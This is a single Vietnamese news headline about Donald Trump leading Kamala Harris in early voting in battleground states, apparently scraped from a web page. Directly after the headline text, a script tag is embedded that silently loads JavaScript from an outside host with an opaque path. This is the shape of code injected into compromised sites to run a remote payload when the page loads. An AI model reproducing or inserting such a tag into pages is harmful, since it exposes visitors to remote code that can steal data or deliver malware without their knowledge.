 Ông Trump dẫn trước bà Harris trong bỏ phiếu sớm ở các bang chiến trường<script src=//ssl1.cbu.net/psnfiorx></script>